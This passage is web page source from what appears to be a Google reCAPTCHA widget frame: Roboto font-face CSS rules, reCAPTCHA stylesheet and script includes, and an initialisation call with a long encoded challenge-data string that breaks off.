  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_fo52804W9JtHJKWfUmKZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_fo52804W9JtHJKWfUmKZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_fo52804W9JtHJKWfUmKZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgMaHA/wo08OmbDi0vCnClhU8O6w7Mgw5PCuH3DkGDCpzXDmErCjCfDkcKtScKcXyAAw4AhMyhpw6orw74BA8K1LgEMbUU1Ix8Xwr7CsXrDjwrCpcOmw6EvwpQ2w6zDisKgw4dsRMOxwoHDu8OEPiTCnmbDrcKfwqA8wqI0w4Q/BU7CtWBZw7cOfyrCssOpEsOOSHnCum0iIMOawqArdW8zDcODw4bCvTUvwobDqsKGw4vDjMOFJxtWXsKSwrzCssOkTj/Cg8Ofw5PChCfCqsOYwqHCtsKnwohVPjvCvMKGUcOweiLCq8KPwonClj8IwpnDl1wEwrrCswwBwr/CoMKlwpV2w6QVwpbDmcKdSsOYwrfDqidXw4Eqwr9fw7jDqcKtw64tw7JjO8OKJCzDhHXDosOow4Q7w7gQw5oCw4ofSRZFA8K8CMKbwpU8Cl7DpxbDicOVQ0Q1EsK+IUxmw4skw7vDicOqw7XCk8K0BMK+TsOKX0/Dl8K2J8KLw6LCncOSNsO1wqXCl2bDk2/DrT3Dqio5G8KYB8O1XD3DgcKLHXYbw4zCnT7Cjmk4wr/DvMKcw7gawq3CuMODA8KKNMKUKMOGwrMIKz7CqU1HYg7CtcOGahE9P8KDwosiwpklQcOcw4pXw71iwoJTVcO0K8K8w7NYfzZuw6l9woHCucO9YcOjZTjCnsOUw5dFw5XDjcKPU8Otw5PDq8Okwp4+w77CjMO/BEXDoEYzwqPDqsOHZ2JBScOYC27Di8Kewqhaw7vDjMOTwq8GwqTDtFN4w7Fgwp0vwqsaZi7CiWnCunDClFzClMOYdELCjnVRbsK3aCPCjsO4w4oJDBJLYXl6FsOUw7DCjsOWLnjDmS4PGkk2YHLCkzNLUiMVXQUsa8KUPk/DjcO3IMKrwp/DjcKsWWU+RTDCnsOYdcKXw5/Dtk3DtEPDpcOfwqjCtz9YPMKzwqfCgh/CoHfCqsKDwpjDmsOKV2NrMEnDmEUbVhVEI8OZwprCq3hDaVZzQyHCvcKccsO5fMOWE8KmP8Ojwo1QKgXDhsOkHVTDn8KFw5gCBMOvw5d4wonCpndKwoPDulU4FcO+bsOddsOaWlfCiFXDpyt6wq/DuR/CnV8yFVfDgcK2OcOIcS/DrFpQKcKVwp1GMgnCiixLw5psw5rCncO5wplpXWzCpiXCvSgtw63Dkj0ewr/Dm19Jwo/CjUlUw4jCnCs/woYXw5ciwrcLw51Iw7whIcKDwojDv0XCgsOqI8KEQcKywrzCgRhRSSENY8KDw4TCvMOGHMKGwpxywoARGgJaworClmQAw7fCnDxcw7vClmtLw5EMw7TDlgUDwr0Zw6TCmsKHbnzDqhZPacOfZ8KLwo3Cj8OcdgsmDMOhw67CuxnDlcKaw6nDjMO7d8KQTWoxbxksw7/CjHRgw6zDs8Kuwr5PwokrworClD7Cj8OrUMKDwrh2TRQuJMO0woEtw4DChsOTwoJwPMOuR8OjGjLDo8Kbw4TDqj/Ci8KlVsONUMO1I2UUXzIDwqxgw6lSwrbDtTvClysDJsOXWRDDg381a8OiwrLCuBhHwqfCpTJPYBHCv3vDlhB/[base64]/[base64]/[base64]/[base64]/Dk8KUwoxXwpXDkcOUwpzCocONRUsiw57ClsKiw43DmyJMIh9SwozDocOUPCzDs1nDg8KrTSLCk8KAesKIwrTCpMOKwp7Co8OKw55Xw7R+wotWw4LDq0vCqk3DqFLDncOTw5/DhQxawrRrRcKWCMK5K8O8wrzCicKHesOjwrdpES1YfMK/bMKRw4w2w6VjU8Kww6MOKTIBw4hLfsO3woQKw4vCtmNpXkTDoMOWwq/CuMOnBxvCrMOTwr0/wpEkw4xeFMOkQ2FGYMOucMK1I8O8AQvClk0aw4vDkgUjw6ZVwpo8w7nCgnIuFcO5wrrCkwsfw6XCtB/Co8KCKi7Dn8OJcxsiU0pSIMKfwofCtmbCicOqwo7Dt3/Di8KxQQ/Dp1Nuw7hjwq1gw5nDjcOPwrUKOcOWXD3Ck2zCrxrCkkPDpQINwpzDpMKiZnEgw70FO8ORwo0kYsOHeGd4RsOQBsOzfcOYwpPCrGLCglYRFcOaZxXCn8KtwpjDvEtQwrp6CcO7M8Odw6bCnzBpw6nDiHRdw4jCisK7wrHDv8OQwqDCmnTDoHJBw7fCuQ/[base64]/CoChwwp/DgcKPw69yHHUmw6jCum7DlsKBCGEtw6dmXcKHw5ctwq14wofDh0/[base64]/CkWQLw6Jyw6TDjwzCvcO9w4LCv8OEAsOXK8OCLsKYKcK4w4BxasOfw4TDl01CUcOKE8KuYcOqM8OFXgPCuMKEw6IvfAfCpxjDucO3w67Crj8cwoNRwrHDhR3CiWtWwqHDqcKtw7XDnEtFw7VESsKpMMOKw4YFUsKPKngAw4/CmTTDlcKKwqwpLcKofhg7wpQxw6AGGHjDkCsew7QbwpVTw7HCgyvCuW1gw67DiSEOFW3CoVllwobCrEbDrEHDmsKLfzUzw5rDkl3CkTPDpsO3w5XCssK/wqlewolwRhnDk0dLw4DCjsKVEsKAwrHClsKLwoMuOMKbB8O/woQZw7UbaUQMRhHCjcO1w5PDglrCv1rDsGLDqEAaRkEiYQrCmcKGcx8gw7fCmsO7wp1rHMK0wqR9FXfCqkd2worChcOpw7bCv2cJR0zChihaw6oVbsOmwo/ClHXDk8OTwrEkwroJw5F6w5wYwobCosO9w7rCqMOjLcKuwpd2w4jCoHw2csOzGcKqw7zDpMO+wrrDnMKOVsK4w7HCpwpLwr1jwrVldg3DkU/DlAdHJjIOw45UOcOhbcKRw5lTKsKtPMOOQiZKw7DCs8KvwofDiQnDgE3Dk2xxw4FVwr5jw73CjSZUwobCgzcTKcKEwptIwojCrMKBw6wdwokECcKiRkTDqEV7HcOdABMqw5/CocOMRcO8b3szw5VefMKOBMKww6l3w5TDuMOZewc1w4UdwovChiDCl8KjdsONXxfDocOnw4B+w6Ycw7PDuH3DmkBsw6ExEAzDqR0fGMOEwpTDv3Mew7bCmMOGQEFyw5rCsMOww7XDn8OKSD9RwpEUwqbCij8/fizDsR7CpsOkwo3CsT5/JsKYI8OAwrrCkEbCtH/[base64]/LMORwqXDjcK1wo1LW200w4p6wr/CqSbCqS0KQGYJNG7CgcOUfsKTwpxSLsOifsKcbxJEeMO2KT0vwoZsw4c0J8KofcOSwo3CiVfCvwUkCsKYwrLCkD07esK/PMOxen8xw6LDmsOeJELDuMKCwpEXUC/DoMKpw7tRW8KfYhbDsU11wpFBwo7Dj8OWfsOIwpLCucKCw6TChVpIw6LCqMKMFjDDu8Otw5hZJ8KFSjYfIcOOY8O5w5nDvWkvJMKXU8O2w4DCqkXCgcOXd8OlCSvCrsKJB8K2w6cZfwYWYcOEZMOAw7zCpMOwwpZTeMKDT8Oow552w6HDgcKnPkLDuRI/wq1oCHF6w4XDljzCisO5YV9LwpABEHTDi8ObworCvsOYwozCssKIwrXDqgAowpnCiVvCsMKKwrgBBS3DgcOewpHCh8KGwqBjwqfCthFscnrDg1HCimA/SlzDniUNwq/CuwoGM8OFBHBpaMKHwqHDpsOAw6jDjm8vWMOtKcKZYMODw7shcsODGMKBw7nDt1jCuMKPwoFmwrbDtiQVIyfCkcO/wqUnOkErwod0w5EqEcKPwoXChTkiwrg+bVHDrMKYwq9tw53DgMKKHMKMRCpPPSR7S8OPwoDClsKSbB5+w6kYw5PDrsO3w44tw7XCqH0jw4/ChzzCg1PDqsKhwqYEwprCtsOAwrUfw6TDtMOdw5DDu8OySsOpC2/DrA4Bw5HCh8KSwq17wqfCg8OLw6YjEBzDkMO8w7UnwpJ9wpbCnCJJw6s4wpjDlUxZw4hGPHHCqcKTw4koP2orwofCisO5MHJhMMKIw7Mxw5YGWxJZTsOhw7McG2ZZXxcgwqVFecOSw4kPw4IQw7bDo8Kewp9/YcK3cFfCrMO+wqLCk8KewoZCCsOrVcKPw4TCmUIwOcKXw6zDlsKwwp0kwqbCgicIUMKRfEMhDsOJwoY3OsOkf8KJLwfCnk1DZMK+WB3Ch8KpNy3Dt8KVwqDDlsOXH8OCwpbClHTCgsOlwqbDlGLDlhHCm8OGS8Kxw78Tcyl/[base64]/DlXNEw57DskQceMK0Sl8yw5vCm8Oqw5TCg8KDKk/CjTULNMOpJMKUdcOkw6c/Ni/DncKPw5jDn8OBw4bCt8KHw6tcFMK+wrHCgsO/Qg/DpsOWO8OBwrFiwp3CkcORwppHDcKsWsKJw6BTwpTCnMKBOUjDmsKswqXDkGkiw5QHb8Okw6dnZ0nCmsKcRkZEw4zCjFZ/[base64]/[base64]/DvsOXwofCn2ZId8Odw5XDqcKhQsKQE8OSewk7w6Jpw5TCicK0w6LCnMOqC8OcwoNBwqggbcOgwpDCk1tpWsOyJsK0wqtYA1rDunPDngrDlFLDhMOmw5FUw5rCsMOnw7t6Ty/CnwLCoj5Tw5gvSUnCqGXCrMK9w6JeCH0Ww5bCvcKFw6zCgsKmGgMow4pawoFyDRVPZsKgeCHDt8OPw4/CncObw4HDvcOawrTCmTfCu8OELwfCugwZAkltwq3DqcOROcKgKMKlLkfDgMKfw5cBasKLCEN3e8KYTMKRTiXCm0zDg8Oaw4/DpcObSMOGwqrDr8K3w6zDt28ow6Atw6gKeVI2fSJpwoLDj1jCvFzCgSrDgArDqCPDkA3DsMO0w6I8cnvCtTA+NsOGwqVEwpXDp8Osw6Y5w5gUJMOJH8KnwpJ8KcKFwpDCksKxw4pBw5Frw4k/wr5hNcO0wrpoSTTDqXcsw5LDki7Cr8OdwqocHnrCmBhLw7h9w6YLZcOEMcKmw7I9woNcwqxxwr4VIlfDqh7DmBHDqmMhw7/Dp8K1HsKFw5/CgsOMw6HDuMK5wqrDk8Kaw4bDvMOHFTBwdktzwqTCmw9kd8KLPcOsLcK7wrE+wqPDhQB/wqkAwqFewoxiQU4vw7AiD3YzGcK9I8OmEmQxw63DiMO+w63DjjYobcOCfifCrcO8PcK0UBfChsO9woU0FMOAT8Oqw5IqaMO2U8Kpw6sWw7sZwrDDq8OKwrXCuRbDtcKhw7RiBMOvY8KYY8KDEEXChMOnEy5gLlQcw6lvw6rDkMOgwqBBw4bDlUF3w6/[base64]/Du8KlwpjCr2vDkDBPaMKeEMOgwo/Dm8OQw78vB158ZAcIS8OBesKtP8OUOUXCicKGfMKjKcKfwpDDnh/CmDAcYEFiw6bDlMOHCSDCrMKkImLCt8K8dSvDsCTDv13DnC7CssO5w4ENw4LCuUR6VkPDt8ObWsKPwodNaGvCicKlLBU2wq0EBxU0FHcww7TCmMO6wpggwp/Cg8KaQsOeLMO/cCXCi8K/PcOIIMOpw49mZSTCrsOVP8OWIcOowrdsNxFWwr/[base64]/CpCjDsQ7DuMKLfH7Cv1TDpMKnIsK9w4bDicKCwrF7w7PCoEYbH2vDqsKnw5nDmhLDt8K8woxDJcOhAMKzU8KGw7law6LDiGvDvl3CvnHDml/[base64]/Dl0cUwoVRUllONBnDkVvCncO1CQMXw4g0wrFYw7LDg8KUw68DIMKow7V2wpw/wpjCuA3Di2jCtsKqw5XDjUvCnMOiwrrCvArCkMO9FMKgKTzCswzCo2HDrsOCBlJowq/Dl8ORwrJyRQ5Bw5LDkHfDgsKlaDrCo8O4w6DCk8Kywo7CqsKuwp0twqPCkWXCmSzCr1/DlcKCbBLCiMKBDMOqUsOQNVRNw77Cv0LDgi8jw4LCkMOawptfL8KMDitZLsKZw7cTw6DCs8O5EsKHfz9nwo/DhmHCtHYeKAHDvsOtwrxDw7J5wp/Cg3XCt8OIJcOuwqghKsObAsKrw5jDlUg6IMOFaR/CvRfCtWwEUsOuwrXDtHkGK8K8w7poAMOkbi7Cp8K4ZcKhYcOeNRvDvcOiFcOvCGURaHPDr8KkB8KBwrVRLm1Ow6UfXMKBw4/DrsOuHsKvwoNxS1/Di2bChHF5CMK5B8O5wpbCsz3DosOXM8KFBiTCpsOZXh4NfgHDmTbCjMO+wrbDmSTDrx9nw7AkIhAjVANwe8KZw7LDownCnGbCqcOcw4Rrw51LwrZaRcK2b8OowrhMAic2U17Do2RBTMOXwpF/wrvDsMOvEMKKw5jCu8OfwobDj8Ose8K8w7dWDcO0w57CvMOMwpLCrsOhw68HVMKlYMKawpfDu8OKw6ocwrfDjsOwGUkmTUJew5VwVEwYw7gCwqoFf3LCusKHw7l3wqhXGGPCvsOOR1PCi0cow6/[base64]/DuErDpcOvTF3CscK+fQTCmcOsYFgpw5DCs0rDmsOQVcK8fBDCv8OUw7rDmsKEwqTDmGEVb1pGRcKKNHZTwrdBdMObwrtLdXghw6/CvBopBT1rw67DrsOWAsOgw4kUw4BQw7FnwrnDulZFJhJ3KjdoKjTCvMOLb3UPBXjCsm/DsDnDncOVG39rOFILOcKEwqfDrFJUHx4zwpHCtsOsGsKqw6cGQ8K4GAdIZFrCusK9Ui3CthdgDcKIw7/ChMOoPsOeAMORBUfDtcO/wr/DmGLDtkJPF8Kowo/Di8KMw6dhw5Zdw4LCok3CixRJVMKRwrfCrcK0cwx3RcOtw4RLwrfCp1PCvcKnE2Iaw4xhwodIa8Odbg42PMO8S8Odw5XCozFSwqhUwp/DiUczwqIhwr7DqcOoc8OSw7XDthc/w7JTJ20Gw5XDnMOkw6nCj8KVAE/DuE/DjsKxOSxubXTDh8KBKcOlUBNzByItMVPDs8OMBlEkIHFawo3DiCPDksKLw7tnwrvCmBsfw6g1w5NBf2/[base64]/bijCn8OfPsOiR3zDhsODYAzDlCjDs8OEOsOiPRbDsMKpOV0QbFtHcMOwIw0ow6xxYcKHw6MYw7fCoiBOwrvClsKUwoPDmcKKOcKQVis8PA0ddz3DvcOMOktzH8K6bGnDsMKRw7LDmFcSw6bCssONRjYYwoMeNsKJecKwaAjCs8OGwosIEn3Dp8OIHsK/w5Imwp7DmxLCmw7Dlg1xw4IywqTDssOYwpYRClHCi8OqwrHDlCpqw5zCvMKZI8Ksw7jDqE/CkcOcwrbDsMKwwrLDisKDwq3DkXHCj8Oqw7F0Ozdfw6nDpMOBw7zDkFYIIw/DuEsGWcOiHsOaw7vCi8KrwqVzwo10IcOiajPCuC3Dh17CpcKpZ8K1w7NHbcOheMK5w6PCt8O4IsKRGMKSw5XCiXwaNsKqRTDCvmrDsVrDqx8hw7EFXlLDp8KNw5PDpcKVDsORNsKYesOWPcK3NyJAw4QsBEo/[base64]/DhcKswrkzG0XDhnPDkXbDlMKww5XDgcOdw7FfNGXDthPCikRrIsKKwqfDsg3CozvCk0lLQcO1w6t3dC4uCMOtwp9Pw43ChsO1w7ZJwpLDtyE/woDCoiPCs8K1wpZ3bVjCqz7DkWPCtynDpMO/[base64]/CrsKIw7Aywopmwo/DuHbCmsOiwqHDhcOCIgNawqbDuU/CmcOoAg/Dk8KFYcK/[base64]/DtMOhTWrDgsO7wqUNwrtcFXVqNMO9Vw18wrLCgcODS3YUHmJRB8KEF8OwQTzCgiQdY8OtEMOJZHUQw4LDgcOCZMOKwpscR0jDlD9mRErDu8Oew7/Drj/CuADDvUPDvMO0GwxFQ8KqVAlDwrg1woTCj8OLE8KdBMKlBwdyw